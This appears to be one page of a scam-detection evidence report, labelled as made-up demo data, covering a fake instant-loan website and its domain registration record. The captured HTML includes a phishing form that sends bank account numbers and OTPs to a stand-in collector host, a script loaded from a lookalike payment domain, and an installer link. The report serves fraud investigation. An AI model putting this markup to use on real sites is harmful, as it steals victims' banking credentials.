 NexVerify | Evidence Report
Check nvde5df469d979 DEMO DATA (MADE UP)
E06 · listing · Public HTML surface and redirects
Source https://quickrupee-loans.in
Captured (UTC) 2026-11-17T17:19:35Z
SHA-256 73dd1bf719d9ce1a3d7f8003a1c6298f50bc42c4b3c26a641a8b296aaa376540
File E06_listing_surface.json
Note Simulated demo capture (made-up data)
{
"url": "https://quickrupee-loans.in",
"html": "<html><head><title>QuickRupee - Instant Loan in 2 Minutes</title></head><body>\n<h1>Get Rs. 50,000 in
2 minutes!</h1><p>No documents needed. No CIBIL check.</p>\n<p>Trusted by 25 lakh Indians for 10
years.</p>\n<p>Lending partner: Zorvana Finvest Private Limited</p>\n<p>Pay via UPI 9876543210@paytm to activate
your loan.</p>\n<a href=\"https://downloads.example/quickrupee.apk\">Download Android installer</a>\n<form
method=\"post\" action=\"http://collector.example/verify\"><input name=\"account_number\"><input
name=\"otp\"></form>\n<script
src=\"https://checkout.razorpay.com.evil.example/checkout.js\"></script>\n<footer><p>&copy; 2026 Quickrupee
Fintech Private Limited. All rights reserved.</p></footer></body></html>",
"redirect_chain": []
}
E07 · company · RDAP record for quickrupee-loans.in
Source https://rdap.org/domain/quickrupee-loans.in
Captured (UTC) 2026-11-17T17:19:35Z
SHA-256 133e305d3ce075fd9b2ecff898cf00334cc6990353aabc0241671ca6b46f88d6
File E07_company_rdap.json
Note Simulated demo capture (made-up data)
{
"summary": {
"ok": true,
"domain": "quickrupee-loans.in",
"source_url": "https://rdap.org/domain/quickrupee-loans.in",
"registered_on": "2026-07-20",
"age_days": 120
},
"rdap_response": {
"objectClassName": "domain",
"ldhName": "quickrupee-loans.in",
"events": [
{
"eventAction": "registration",
"eventDate": "2026-07-20T00:00:00Z"
}
],
"remarks": [
{
"description": [
"DEMO DATA - simulated RDAP record"
]
}
]
}
}
E08 · company · Company registry lookup (Google Search answer + sources)
Source (search answer, see sources inside)
Captured (UTC) 2026-11-17T17:19:36Z
SHA-256 18fb39f23dd067994f91ae70faf94009b00039c57527a5bb86577973b69e0d39
File E08_company_search.json
Note Simulated demo capture (made-up data)
Automated check of public records. Not legal advice. File complaints yourself at cybercrime.gov.in or call 1930.
Page 7